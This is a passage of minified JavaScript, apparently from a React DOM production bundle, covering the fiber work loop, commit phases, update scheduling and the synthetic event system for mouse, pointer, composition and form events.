Ql(i){var s=i.deletions;if((i.flags&16)!==0){if(s!==null)for(var a=0;a<s.length;a++){var u=s[a];Jt=u,I3(u,i)}k3(i)}if(i.subtreeFlags&10256)for(i=i.child;i!==null;)j3(i),i=i.sibling}function j3(i){switch(i.tag){case 0:case 11:case 15:Ql(i),i.flags&2048&&ss(9,i,i.return);break;case 3:Ql(i);break;case 12:Ql(i);break;case 22:var s=i.stateNode;i.memoizedState!==null&&s._visibility&2&&(i.return===null||i.return.tag!==13)?(s._visibility&=-3,xf(i)):Ql(i);break;default:Ql(i)}}function xf(i){var s=i.deletions;if((i.flags&16)!==0){if(s!==null)for(var a=0;a<s.length;a++){var u=s[a];Jt=u,I3(u,i)}k3(i)}for(i=i.child;i!==null;){switch(s=i,s.tag){case 0:case 11:case 15:ss(8,s,s.return),xf(s);break;case 22:a=s.stateNode,a._visibility&2&&(a._visibility&=-3,xf(s));break;default:xf(s)}i=i.sibling}}function I3(i,s){for(;Jt!==null;){var a=Jt;switch(a.tag){case 0:case 11:case 15:ss(8,a,s);break;case 23:case 22:if(a.memoizedState!==null&&a.memoizedState.cachePool!==null){var u=a.memoizedState.cachePool.pool;u!=null&&u.refCount++}break;case 24:jl(a.memoizedState.cache)}if(u=a.child,u!==null)u.return=a,Jt=u;else e:for(a=i;Jt!==null;){u=Jt;var h=u.sibling,p=u.return;if(C3(u),u===a){Jt=null;break e}if(h!==null){h.return=p,Jt=h;break e}Jt=p}}}var T8={getCacheForType:function(i){var s=an(Ft),a=s.data.get(i);return a===void 0&&(a=i(),s.data.set(i,a)),a},cacheSignal:function(){return an(Ft).controller.signal}},A8=typeof WeakMap=="function"?WeakMap:Map,nt=0,ht=null,He=null,qe=0,st=0,Un=null,os=!1,la=!1,Mp=!1,gr=0,At=0,as=0,so=0,Op=0,zn=0,ca=0,Zl=null,On=null,Np=!1,Ef=0,L3=0,Cf=1/0,Tf=null,ls=null,Kt=0,cs=null,ua=null,yr=0,Dp=0,kp=null,B3=null,Jl=0,jp=null;function Pn(){return(nt&2)!==0&&qe!==0?qe&-qe:B.T!==null?Pp():hl()}function U3(){if(zn===0)if((qe&536870912)===0||Xe){var i=Vs;Vs<<=1,(Vs&3932160)===0&&(Vs=262144),zn=i}else zn=536870912;return i=Ln.current,i!==null&&(i.flags|=32),zn}function Nn(i,s,a){(i===ht&&(st===2||st===9)||i.cancelPendingCommit!==null)&&(fa(i,0),us(i,qe,zn,!1)),Ur(i,a),((nt&2)===0||i!==ht)&&(i===ht&&((nt&2)===0&&(so|=a),At===4&&us(i,qe,zn,!1)),Fi(i))}function z3(i,s,a){if((nt&6)!==0)throw Error(r(327));var u=!a&&(s&127)===0&&(s&i.expiredLanes)===0||Br(i,s),h=u?O8(i,s):Lp(i,s,!0),p=u;do{if(h===0){la&&!u&&us(i,s,0,!1);break}else{if(a=i.current.alternate,p&&!R8(a)){h=Lp(i,s,!1),p=!1;continue}if(h===2){if(p=s,i.errorRecoveryDisabledLanes&p)var w=0;else w=i.pendingLanes&-536870913,w=w!==0?w:w&536870912?536870912:0;if(w!==0){s=w;e:{var R=i;h=Zl;var j=R.current.memoizedState.isDehydrated;if(j&&(fa(R,w).flags|=256),w=Lp(R,w,!1),w!==2){if(Mp&&!j){R.errorRecoveryDisabledLanes|=p,so|=p,h=4;break e}p=On,On=h,p!==null&&(On===null?On=p:On.push.apply(On,p))}h=w}if(p=!1,h!==2)continue}}if(h===1){fa(i,0),us(i,s,0,!0);break}e:{switch(u=i,p=h,p){case 0:case 1:throw Error(r(345));case 4:if((s&4194048)!==s)break;case 6:us(u,s,zn,!os);break e;case 2:On=null;break;case 3:case 5:break;default:throw Error(r(329))}if((s&62914560)===s&&(h=Ef+300-Ke(),10<h)){if(us(u,s,zn,!os),Hs(u,0,!0)!==0)break e;yr=s,u.timeoutHandle=g_(P3.bind(null,u,a,On,Tf,Np,s,zn,so,ca,os,p,"Throttled",-0,0),h);break e}P3(u,a,On,Tf,Np,s,zn,so,ca,os,p,null,-0,0)}}break}while(!0);Fi(i)}function P3(i,s,a,u,h,p,w,R,j,X,oe,ce,K,te){if(i.timeoutHandle=-1,ce=s.subtreeFlags,ce&8192||(ce&16785408)===16785408){ce={stylesheets:null,count:0,imgCount:0,imgBytes:0,suspenseyImages:[],waitingForImages:!0,waitingForViewTransition:!1,unsuspend:_i},D3(s,p,ce);var _e=(p&62914560)===p?Ef-Ke():(p&4194048)===p?L3-Ke():0;if(_e=d9(ce,_e),_e!==null){yr=p,i.cancelPendingCommit=_e(Y3.bind(null,i,s,p,a,u,h,w,R,j,oe,ce,null,K,te)),us(i,p,w,!X);return}}Y3(i,s,p,a,u,h,w,R,j)}function R8(i){for(var s=i;;){var a=s.tag;if((a===0||a===11||a===15)&&s.flags&16384&&(a=s.updateQueue,a!==null&&(a=a.stores,a!==null)))for(var u=0;u<a.length;u++){var h=a[u],p=h.getSnapshot;h=h.value;try{if(!jn(p(),h))return!1}catch{return!1}}if(a=s.child,s.subtreeFlags&16384&&a!==null)a.return=s,s=a;else{if(s===i)break;for(;s.sibling===null;){if(s.return===null||s.return===i)return!0;s=s.return}s.sibling.return=s.return,s=s.sibling}}return!0}function us(i,s,a,u){s&=~Op,s&=~so,i.suspendedLanes|=s,i.pingedLanes&=~s,u&&(i.warmLanes|=s),u=i.expirationTimes;for(var h=s;0<h;){var p=31-jt(h),w=1<<p;u[p]=-1,h&=~w}a!==0&&fl(i,a,s)}function Af(){return(nt&6)===0?(ec(0),!1):!0}function Ip(){if(He!==null){if(st===0)var i=He.return;else i=He,or=Ks=null,Qm(i),ta=null,Ll=0,i=He;for(;i!==null;)y3(i.alternate,i),i=i.return;He=null}}function fa(i,s){var a=i.timeoutHandle;a!==-1&&(i.timeoutHandle=-1,Y8(a)),a=i.cancelPendingCommit,a!==null&&(i.cancelPendingCommit=null,a()),yr=0,Ip(),ht=i,He=a=rr(i.current,null),qe=s,st=0,Un=null,os=!1,la=Br(i,s),Mp=!1,ca=zn=Op=so=as=At=0,On=Zl=null,Np=!1,(s&8)!==0&&(s|=s&32);var u=i.entangledLanes;if(u!==0)for(i=i.entanglements,u&=s;0<u;){var h=31-jt(u),p=1<<h;s|=i[h],u&=~p}return gr=s,Wu(),a}function V3(i,s){Be=null,B.H=$l,s===ea||s===tf?(s=i2(),st=3):s===zm?(s=i2(),st=4):st=s===hp?8:s!==null&&typeof s=="object"&&typeof s.then=="function"?6:1,Un=s,He===null&&(At=1,gf(i,ii(s,i.current)))}function F3(){var i=Ln.current;return i===null?!0:(qe&4194048)===qe?ai===null:(qe&62914560)===qe||(qe&536870912)!==0?i===ai:!1}function H3(){var i=B.H;return B.H=$l,i===null?$l:i}function $3(){var i=B.A;return B.A=T8,i}function Rf(){At=4,os||(qe&4194048)!==qe&&Ln.current!==null||(la=!0),(as&134217727)===0&&(so&134217727)===0||ht===null||us(ht,qe,zn,!1)}function Lp(i,s,a){var u=nt;nt|=2;var h=H3(),p=$3();(ht!==i||qe!==s)&&(Tf=null,fa(i,s)),s=!1;var w=At;e:do try{if(st!==0&&He!==null){var R=He,j=Un;switch(st){case 8:Ip(),w=6;break e;case 3:case 2:case 9:case 6:Ln.current===null&&(s=!0);var X=st;if(st=0,Un=null,da(i,R,j,X),a&&la){w=0;break e}break;default:X=st,st=0,Un=null,da(i,R,j,X)}}M8(),w=At;break}catch(oe){V3(i,oe)}while(!0);return s&&i.shellSuspendCounter++,or=Ks=null,nt=u,B.H=h,B.A=p,He===null&&(ht=null,qe=0,Wu()),w}function M8(){for(;He!==null;)q3(He)}function O8(i,s){var a=nt;nt|=2;var u=H3(),h=$3();ht!==i||qe!==s?(Tf=null,Cf=Ke()+500,fa(i,s)):la=Br(i,s);e:do try{if(st!==0&&He!==null){s=He;var p=Un;t:switch(st){case 1:st=0,Un=null,da(i,s,p,1);break;case 2:case 9:if(t2(p)){st=0,Un=null,G3(s);break}s=function(){st!==2&&st!==9||ht!==i||(st=7),Fi(i)},p.then(s,s);break e;case 3:st=7;break e;case 4:st=5;break e;case 7:t2(p)?(st=0,Un=null,G3(s)):(st=0,Un=null,da(i,s,p,7));break;case 5:var w=null;switch(He.tag){case 26:w=He.memoizedState;case 5:case 27:var R=He;if(w?N_(w):R.stateNode.complete){st=0,Un=null;var j=R.sibling;if(j!==null)He=j;else{var X=R.return;X!==null?(He=X,Mf(X)):He=null}break t}}st=0,Un=null,da(i,s,p,5);break;case 6:st=0,Un=null,da(i,s,p,6);break;case 8:Ip(),At=6;break e;default:throw Error(r(462))}}N8();break}catch(oe){V3(i,oe)}while(!0);return or=Ks=null,B.H=u,B.A=h,nt=a,He!==null?0:(ht=null,qe=0,Wu(),At)}function N8(){for(;He!==null&&!Ie();)q3(He)}function q3(i){var s=p3(i.alternate,i,gr);i.memoizedProps=i.pendingProps,s===null?Mf(i):He=s}function G3(i){var s=i,a=s.alternate;switch(s.tag){case 15:case 0:s=c3(a,s,s.pendingProps,s.type,void 0,qe);break;case 11:s=c3(a,s,s.pendingProps,s.type.render,s.ref,qe);break;case 5:Qm(s);default:y3(a,s),s=He=$v(s,gr),s=p3(a,s,gr)}i.memoizedProps=i.pendingProps,s===null?Mf(i):He=s}function da(i,s,a,u){or=Ks=null,Qm(s),ta=null,Ll=0;var h=s.return;try{if(_8(i,h,s,a,qe)){At=1,gf(i,ii(a,i.current)),He=null;return}}catch(p){if(h!==null)throw He=h,p;At=1,gf(i,ii(a,i.current)),He=null;return}s.flags&32768?(Xe||u===1?i=!0:la||(qe&536870912)!==0?i=!1:(os=i=!0,(u===2||u===9||u===3||u===6)&&(u=Ln.current,u!==null&&u.tag===13&&(u.flags|=16384))),W3(s,i)):Mf(s)}function Mf(i){var s=i;do{if((s.flags&32768)!==0){W3(s,os);return}i=s.return;var a=w8(s.alternate,s,gr);if(a!==null){He=a;return}if(s=s.sibling,s!==null){He=s;return}He=s=i}while(s!==null);At===0&&(At=5)}function W3(i,s){do{var a=x8(i.alternate,i);if(a!==null){a.flags&=32767,He=a;return}if(a=i.return,a!==null&&(a.flags|=32768,a.subtreeFlags=0,a.deletions=null),!s&&(i=i.sibling,i!==null)){He=i;return}He=i=a}while(i!==null);At=6,He=null}function Y3(i,s,a,u,h,p,w,R,j){i.cancelPendingCommit=null;do Of();while(Kt!==0);if((nt&6)!==0)throw Error(r(327));if(s!==null){if(s===i.current)throw Error(r(177));if(p=s.lanes|s.childLanes,p|=Em,zr(i,a,p,w,R,j),i===ht&&(He=ht=null,qe=0),ua=s,cs=i,yr=a,Dp=p,kp=h,B3=u,(s.subtreeFlags&10256)!==0||(s.flags&10256)!==0?(i.callbackNode=null,i.callbackPriority=0,I8(Ce,function(){return J3(),null})):(i.callbackNode=null,i.callbackPriority=0),u=(s.flags&13878)!==0,(s.subtreeFlags&13878)!==0||u){u=B.T,B.T=null,h=G.p,G.p=2,w=nt,nt|=4;try{E8(i,s,a)}finally{nt=w,G.p=h,B.T=u}}Kt=1,X3(),K3(),Q3()}}function X3(){if(Kt===1){Kt=0;var i=cs,s=ua,a=(s.flags&13878)!==0;if((s.subtreeFlags&13878)!==0||a){a=B.T,B.T=null;var u=G.p;G.p=2;var h=nt;nt|=4;try{M3(s,i);var p=Yp,w=Iv(i.containerInfo),R=p.focusedElem,j=p.selectionRange;if(w!==R&&R&&R.ownerDocument&&jv(R.ownerDocument.documentElement,R)){if(j!==null&&_m(R)){var X=j.start,oe=j.end;if(oe===void 0&&(oe=X),"selectionStart"in R)R.selectionStart=X,R.selectionEnd=Math.min(oe,R.value.length);else{var ce=R.ownerDocument||document,K=ce&&ce.defaultView||window;if(K.getSelection){var te=K.getSelection(),_e=R.textContent.length,xe=Math.min(j.start,_e),ut=j.end===void 0?xe:Math.min(j.end,_e);!te.extend&&xe>ut&&(w=ut,ut=xe,xe=w);var F=kv(R,xe),U=kv(R,ut);if(F&&U&&(te.rangeCount!==1||te.anchorNode!==F.node||te.anchorOffset!==F.offset||te.focusNode!==U.node||te.focusOffset!==U.offset)){var W=ce.createRange();W.setStart(F.node,F.offset),te.removeAllRanges(),xe>ut?(te.addRange(W),te.extend(U.node,U.offset)):(W.setEnd(U.node,U.offset),te.addRange(W))}}}}for(ce=[],te=R;te=te.parentNode;)te.nodeType===1&&ce.push({element:te,left:te.scrollLeft,top:te.scrollTop});for(typeof R.focus=="function"&&R.focus(),R=0;R<ce.length;R++){var ae=ce[R];ae.element.scrollLeft=ae.left,ae.element.scrollTop=ae.top}}Ff=!!Wp,Yp=Wp=null}finally{nt=h,G.p=u,B.T=a}}i.current=s,Kt=2}}function K3(){if(Kt===2){Kt=0;var i=cs,s=ua,a=(s.flags&8772)!==0;if((s.subtreeFlags&8772)!==0||a){a=B.T,B.T=null;var u=G.p;G.p=2;var h=nt;nt|=4;try{E3(i,s.alternate,s)}finally{nt=h,G.p=u,B.T=a}}Kt=3}}function Q3(){if(Kt===4||Kt===3){Kt=0,rt();var i=cs,s=ua,a=yr,u=B3;(s.subtreeFlags&10256)!==0||(s.flags&10256)!==0?Kt=5:(Kt=0,ua=cs=null,Z3(i,i.pendingLanes));var h=i.pendingLanes;if(h===0&&(ls=null),jo(a),s=s.stateNode,dt&&typeof dt.onCommitFiberRoot=="function")try{dt.onCommitFiberRoot(we,s,void 0,(s.current.flags&128)===128)}catch{}if(u!==null){s=B.T,h=G.p,G.p=2,B.T=null;try{for(var p=i.onRecoverableError,w=0;w<u.length;w++){var R=u[w];p(R.value,{componentStack:R.stack})}}finally{B.T=s,G.p=h}}(yr&3)!==0&&Of(),Fi(i),h=i.pendingLanes,(a&261930)!==0&&(h&42)!==0?i===jp?Jl++:(Jl=0,jp=i):Jl=0,ec(0)}}function Z3(i,s){(i.pooledCacheLanes&=s)===0&&(s=i.pooledCache,s!=null&&(i.pooledCache=null,jl(s)))}function Of(){return X3(),K3(),Q3(),J3()}function J3(){if(Kt!==5)return!1;var i=cs,s=Dp;Dp=0;var a=jo(yr),u=B.T,h=G.p;try{G.p=32>a?32:a,B.T=null,a=kp,kp=null;var p=cs,w=yr;if(Kt=0,ua=cs=null,yr=0,(nt&6)!==0)throw Error(r(331));var R=nt;if(nt|=4,j3(p.current),N3(p,p.current,w,a),nt=R,ec(0,!1),dt&&typeof dt.onPostCommitFiberRoot=="function")try{dt.onPostCommitFiberRoot(we,p)}catch{}return!0}finally{G.p=h,B.T=u,Z3(i,s)}}function e_(i,s,a){s=ii(a,s),s=dp(i.stateNode,s,2),i=ns(i,s,2),i!==null&&(Ur(i,2),Fi(i))}function ot(i,s,a){if(i.tag===3)e_(i,i,a);else for(;s!==null;){if(s.tag===3){e_(s,i,a);break}else if(s.tag===1){var u=s.stateNode;if(typeof s.type.getDerivedStateFromError=="function"||typeof u.componentDidCatch=="function"&&(ls===null||!ls.has(u))){i=ii(a,i),a=t3(2),u=ns(s,a,2),u!==null&&(n3(a,u,s,i),Ur(u,2),Fi(u));break}}s=s.return}}function Bp(i,s,a){var u=i.pingCache;if(u===null){u=i.pingCache=new A8;var h=new Set;u.set(s,h)}else h=u.get(s),h===void 0&&(h=new Set,u.set(s,h));h.has(a)||(Mp=!0,h.add(a),i=D8.bind(null,i,s,a),s.then(i,i))}function D8(i,s,a){var u=i.pingCache;u!==null&&u.delete(s),i.pingedLanes|=i.suspendedLanes&a,i.warmLanes&=~a,ht===i&&(qe&a)===a&&(At===4||At===3&&(qe&62914560)===qe&&300>Ke()-Ef?(nt&2)===0&&fa(i,0):Op|=a,ca===qe&&(ca=0)),Fi(i)}function t_(i,s){s===0&&(s=ul()),i=Ws(i,s),i!==null&&(Ur(i,s),Fi(i))}function k8(i){var s=i.memoizedState,a=0;s!==null&&(a=s.retryLane),t_(i,a)}function j8(i,s){var a=0;switch(i.tag){case 31:case 13:var u=i.stateNode,h=i.memoizedState;h!==null&&(a=h.retryLane);break;case 19:u=i.stateNode;break;case 22:u=i.stateNode._retryCache;break;default:throw Error(r(314))}u!==null&&u.delete(s),t_(i,a)}function I8(i,s){return ze(i,s)}var Nf=null,ha=null,Up=!1,Df=!1,zp=!1,fs=0;function Fi(i){i!==ha&&i.next===null&&(ha===null?Nf=ha=i:ha=ha.next=i),Df=!0,Up||(Up=!0,B8())}function ec(i,s){if(!zp&&Df){zp=!0;do for(var a=!1,u=Nf;u!==null;){if(i!==0){var h=u.pendingLanes;if(h===0)var p=0;else{var w=u.suspendedLanes,R=u.pingedLanes;p=(1<<31-jt(42|i)+1)-1,p&=h&~(w&~R),p=p&201326741?p&201326741|1:p?p|2:0}p!==0&&(a=!0,s_(u,p))}else p=qe,p=Hs(u,u===ht?p:0,u.cancelPendingCommit!==null||u.timeoutHandle!==-1),(p&3)===0||Br(u,p)||(a=!0,s_(u,p));u=u.next}while(a);zp=!1}}function L8(){n_()}function n_(){Df=Up=!1;var i=0;fs!==0&&W8()&&(i=fs);for(var s=Ke(),a=null,u=Nf;u!==null;){var h=u.next,p=i_(u,s);p===0?(u.next=null,a===null?Nf=h:a.next=h,h===null&&(ha=a)):(a=u,(i!==0||(p&3)!==0)&&(Df=!0)),u=h}Kt!==0&&Kt!==5||ec(i),fs!==0&&(fs=0)}function i_(i,s){for(var a=i.suspendedLanes,u=i.pingedLanes,h=i.expirationTimes,p=i.pendingLanes&-62914561;0<p;){var w=31-jt(p),R=1<<w,j=h[w];j===-1?((R&a)===0||(R&u)!==0)&&(h[w]=Ru(R,s)):j<=s&&(i.expiredLanes|=R),p&=~R}if(s=ht,a=qe,a=Hs(i,i===s?a:0,i.cancelPendingCommit!==null||i.timeoutHandle!==-1),u=i.callbackNode,a===0||i===s&&(st===2||st===9)||i.cancelPendingCommit!==null)return u!==null&&u!==null&&kt(u),i.callbackNode=null,i.callbackPriority=0;if((a&3)===0||Br(i,a)){if(s=a&-a,s===i.callbackPriority)return s;switch(u!==null&&kt(u),jo(a)){case 2:case 8:a=Fe;break;case 32:a=Ce;break;case 268435456:a=yn;break;default:a=Ce}return u=r_.bind(null,i),a=ze(a,u),i.callbackPriority=s,i.callbackNode=a,s}return u!==null&&u!==null&&kt(u),i.callbackPriority=2,i.callbackNode=null,2}function r_(i,s){if(Kt!==0&&Kt!==5)return i.callbackNode=null,i.callbackPriority=0,null;var a=i.callbackNode;if(Of()&&i.callbackNode!==a)return null;var u=qe;return u=Hs(i,i===ht?u:0,i.cancelPendingCommit!==null||i.timeoutHandle!==-1),u===0?null:(z3(i,u,s),i_(i,Ke()),i.callbackNode!=null&&i.callbackNode===a?r_.bind(null,i):null)}function s_(i,s){if(Of())return null;z3(i,s,!0)}function B8(){X8(function(){(nt&6)!==0?ze(Oe,L8):n_()})}function Pp(){if(fs===0){var i=Zo;i===0&&(i=Ps,Ps<<=1,(Ps&261888)===0&&(Ps=256)),fs=i}return fs}function o_(i){return i==null||typeof i=="symbol"||typeof i=="boolean"?null:typeof i=="function"?i:zo(""+i)}function a_(i,s){var a=s.ownerDocument.createElement("input");return a.name=s.name,a.value=s.value,i.id&&a.setAttribute("form",i.id),s.parentNode.insertBefore(a,s),i=new FormData(i),a.parentNode.removeChild(a),i}function U8(i,s,a,u,h){if(s==="submit"&&a&&a.stateNode===h){var p=o_((h[hn]||null).action),w=u.submitter;w&&(s=(s=w[hn]||null)?o_(s.formAction):w.getAttribute("formAction"),s!==null&&(p=s,w=null));var R=new Po("action","action",null,u,h);i.push({event:R,listeners:[{instance:null,listener:function(){if(u.defaultPrevented){if(fs!==0){var j=w?a_(h,w):new FormData(h);op(a,{pending:!0,data:j,method:h.method,action:p},null,j)}}else typeof p=="function"&&(R.preventDefault(),j=w?a_(h,w):new FormData(h),op(a,{pending:!0,data:j,method:h.method,action:p},p,j))},currentTarget:h}]})}}for(var Vp=0;Vp<xm.length;Vp++){var Fp=xm[Vp],z8=Fp.toLowerCase(),P8=Fp[0].toUpperCase()+Fp.slice(1);bi(z8,"on"+P8)}bi(Uv,"onAnimationEnd"),bi(zv,"onAnimationIteration"),bi(Pv,"onAnimationStart"),bi("dblclick","onDoubleClick"),bi("focusin","onFocus"),bi("focusout","onBlur"),bi(n8,"onTransitionRun"),bi(i8,"onTransitionStart"),bi(r8,"onTransitionCancel"),bi(Vv,"onTransitionEnd"),$r("onMouseEnter",["mouseout","mouseover"]),$r("onMouseLeave",["mouseout","mouseover"]),$r("onPointerEnter",["pointerout","pointerover"]),$r("onPointerLeave",["pointerout","pointerover"]),Ui("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Ui("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Ui("onBeforeInput",["compositionend","keypress","textInput","paste"]),Ui("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Ui("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Ui("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var tc="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),V8=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(tc));function l_(i,s){s=(s&4)!==0;for(var a=0;a<i.length;a++){var u=i[a],h=u.event;u=u.listeners;e:{var p=void 0;if(s)for(var w=u.length-1;0<=w;w--){var R=u[w],j=R.instance,X=R.currentTarget;if(R=R.listener,j!==p&&h.isPropagationStopped())break e;p=R,h.currentTarget=X;try{p(h)}catch(oe){Gu(oe)}h.currentTarget=null,p=j}else for(w=0;w<u.length;w++){if(R=u[w],j=R.instance,X=R.currentTarget,R=R.listener,j!==p&&h.isPropagationStopped())break e;p=R,h.currentTarget=X;try{p(h)}catch(oe){Gu(oe)}h.currentTarget=null,p=j}}}}function $e(i,s){var a=s[pl];a===void 0&&(a=s[pl]=new Set);var u=i+"__bubble";a.has(u)||(c_(s,i,2,!1),a.add(u))}function Hp(i,s,a){var u=0;s&&(u|=4),c_(a,i,u,s)}var kf="_reactListening"+Math.random().toString(36).slice(2);function $p(i){if(!i[kf]){i[kf]=!0,Ou.forEach(function(a){a!=="selectionchange"&&(V8.has(a)||Hp(a,!1,i),Hp(a,!0,i))});var s=i.nodeType===9?i:i.ownerDocument;s===null||s[kf]||(s[kf]=!0,Hp("selectionchange",!1,s))}}function c_(i,s,a,u){switch(U_(s)){case 2:var h=p9;break;case 8:h=g9;break;default:h=s1}a=h.bind(null,s,a,i),h=void 0,!Cl||s!=="touchstart"&&s!=="touchmove"&&s!=="wheel"||(h=!0),u?h!==void 0?i.addEventListener(s,a,{capture:!0,passive:h}):i.addEventListener(s,a,!0):h!==void 0?i.addEventListener(s,a,{passive:h}):i.addEventListener(s,a,!1)}function qp(i,s,a,u,h){var p=u;if((s&1)===0&&(s&2)===0&&u!==null)e:for(;;){if(u===null)return;var w=u.tag;if(w===3||w===4){var R=u.stateNode.containerInfo;if(R===h)break;if(w===4)for(w=u.return;w!==null;){var j=w.tag;if((j===3||j===4)&&w.stateNode.containerInfo===h)return;w=w.return}for(;R!==null;){if(w=tr(R),w===null)return;if(j=w.tag,j===5||j===6||j===26||j===27){u=p=w;continue e}R=R.parentNode}}u=u.return}Fu(function(){var X=p,oe=xl(a),ce=[];e:{var K=Fv.get(i);if(K!==void 0){var te=Po,_e=i;switch(i){case"keypress":if(Le(a)===0)break e;case"keydown":case"keyup":te=j6;break;case"focusin":_e="focus",te=mm;break;case"focusout":_e="blur",te=mm;break;case"beforeblur":case"afterblur":te=mm;break;case"click":if(a.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":te=yv;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":te=w6;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":te=B6;break;case Uv:case zv:case Pv:te=C6;break;case Vv:te=z6;break;case"scroll":case"scrollend":te=Hu;break;case"wheel":te=V6;break;case"copy":case"cut":case"paste":te=A6;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":te=_v;break;case"toggle":case"beforetoggle":te=H6}var xe=(s&4)!==0,ut=!xe&&(i==="scroll"||i==="scrollend"),F=xe?K!==null?K+"Capture":null:K;xe=[];for(var U=X,W;U!==null;){var ae=U;if(W=ae.stateNode,ae=ae.tag,ae!==5&&ae!==26&&ae!==27||W===null||F===null||(ae=$s(U,F),ae!=null&&xe.push(nc(U,ae,W))),ut)break;U=U.return}0<xe.length&&(K=new te(K,_e,null,a,oe),ce.push({event:K,listeners:xe}))}}if((s&7)===0){e:{if(K=i==="mouseover"||i==="pointerover",te=i==="mouseout"||i==="pointerout",K&&a!==wl&&(_e=a.relatedTarget||a.fromElement)&&(tr(_e)||_e[Pr]))break e;if((te||K)&&(K=oe.window===oe?oe:(K=oe.ownerDocument)?K.defaultView||K.parentWindow:window,te?(_e=a.relatedTarget||a.toElement,te=X,_e=_e?tr(_e):null,_e!==null&&(ut=l(_e),xe=_e.tag,_e!==ut||xe!==5&&xe!==27&&xe!==6)&&(_e=null)):(te=null,_e=X),te!==_e)){if(xe=yv,ae="onMouseLeave",F="onMouseEnter",U="mouse",(i==="pointerout"||i==="pointerover")&&(xe=_v,ae="onPointerLeave",F="onPointerEnter",U="pointer"),ut=te==null?K:Fr(te),W=_e==null?K:Fr(_e),K=new xe(ae,U+"leave",te,a,oe),K.target=ut,K.relatedTarget=W,ae=null,tr(oe)===X&&(xe=new xe(F,U+"enter",_e,a,oe),xe.target=W,xe.relatedTarget=ut,ae=xe),ut=ae,te&&_e)t:{for(xe=F8,F=te,U=_e,W=0,ae=F;ae;ae=xe(ae))W++;ae=0;for(var Se=U;Se;Se=xe(Se))ae++;for(;0<W-ae;)F=xe(F),W--;for(;0<ae-W;)U=xe(U),ae--;for(;W--;){if(F===U||U!==null&&F===U.alternate){xe=F;break t}F=xe(F),U=xe(U)}xe=null}else xe=null;te!==null&&u_(ce,K,te,xe,!1),_e!==null&&ut!==null&&u_(ce,ut,_e,xe,!0)}}e:{if(K=X?Fr(X):window,te=K.nodeName&&K.nodeName.toLowerCase(),te==="select"||te==="input"&&K.type==="file")var Ze=Av;else if(Cv(K))if(Rv)Ze=J6;else{Ze=Q6;var be=K6}else te=K.nodeName,!te||te.toLowerCase()!=="input"||K.type!=="checkbox"&&K.type!=="radio"?X&&Sl(X.elementType)&&(Ze=Av):Ze=Z6;if(Ze&&(Ze=Ze(i,X))){Tv(ce,Ze,a,oe);break e}be&&be(i,K,X),i==="focusout"&&X&&K.type==="number"&&X.memoizedProps.value!=null&&bl(K,"number",K.value)}switch(be=X?Fr(X):window,i){case"focusin":(Cv(be)||be.contentEditable==="true")&&($o=be,bm=X,Nl=null);break;case"focusout":Nl=bm=$o=null;break;case"mousedown":Sm=!0;break;case"contextmenu":case"mouseup":case"dragend":Sm=!1,Lv(ce,a,oe);break;case"selectionchange":if(t8)break;case"keydown":case"keyup":Lv(ce,a,oe)}var Ue;if(gm)e:{switch(i){case"compositionstart":var Ge="onCompositionStart";break e;case"compositionend":Ge="onCompositionEnd";break e;case"compositionupdate":Ge="onCompositionUpdate";break e}Ge=void 0}else Ho?xv(i,a)&&(Ge="onCompositionEnd"):i==="keydown"&&a.keyCode===229&&(Ge="onCompositionStart");Ge&&(bv&&a.locale!=="ko"&&(Ho||Ge!=="onCompositionStart"?Ge==="onCompositionEnd"&&Ho&&(Ue=de()):(k=oe,I="value"in k?k.value:k.textContent,Ho=!0)),be=jf(X,Ge),0<be.length&&(Ge=new vv(Ge,i,null,a,oe),ce.push({event:Ge,listeners:be}),Ue?Ge.data=Ue:(Ue=Ev(a),Ue!==null&&(Ge.data=Ue)))),(Ue=q6?G6(i,a):W6(i,a))&&(Ge=jf(X,"onBeforeInput"),0<Ge.length&&(be=new vv("onBeforeInput","beforeinput",null,a,oe),ce.push({event:be,listeners:Ge}),be.data=Ue)),U8(ce,i,X,a,oe)}l_(ce,s)})}function nc(i,s,a){return{instance:i,listener:s,currentTarget:a}}function jf(i,s){for(var a=s+"Capture",u=[];i!==null;){var h=i,p=h.stateNode;if(h=h.tag,h!==5&&h!==26&&h!==27||p===null||(h=$s(i,a),h!=null&&u.unshift(nc(i,h,p)),h=$s(i,s),h!=null&&u.push(nc(i,h,p))),i.tag===3)return u;i=i.return}return[]}function F8(i){if(i===null)return null;do i=i.return;while(i&&i.tag!==5&&i.tag!==27);return i||null}function u_(i,s,a,u,h){for(var p=s._reactName,w=[];a!==null&&a!==u;){var R=a,j=R.alternate,X=R.stateNode;if(R=R.tag,j!==null&&j===u)break;R!==5&&R!==26&&R!==27||X===null||(j=X,h?(X=$s(a,p),X!=null&&w.unshift(nc(a,X,j))):h||(X=$s(a,p),X!=null&&w.push(nc(a,X,j)))),a=a.return}w.length!==0&&i.push({event:s,listeners:w})}var H8=/\r\n?/g,$8=/\u0000|\uFFFD/g;function f_(i){return(typeof i=="string"?i:""+i).replace(H8,`
